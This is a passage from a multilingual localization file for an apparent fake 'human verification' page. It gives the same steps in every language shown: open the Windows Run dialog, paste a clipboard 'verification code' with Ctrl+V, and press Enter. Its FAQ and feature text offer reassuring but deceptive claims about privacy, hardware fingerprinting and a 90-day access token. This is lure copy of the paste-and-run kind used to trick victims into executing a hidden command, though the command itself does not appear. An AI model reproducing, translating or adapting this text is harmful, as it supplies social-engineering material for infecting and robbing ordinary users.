      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
